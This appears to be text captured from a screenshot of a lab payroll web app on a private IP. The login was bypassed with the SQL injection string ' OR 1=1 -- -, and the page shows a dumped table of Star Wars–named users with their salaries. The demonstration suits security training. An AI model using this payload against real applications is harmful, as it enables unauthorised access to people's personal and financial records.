 Not secure 192.168.50.11/payroll_app.php
Welcome, ' OR 1=1 -- -
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000
greedo Greedo Rodian 50000
chewbacca Chewbacca 4500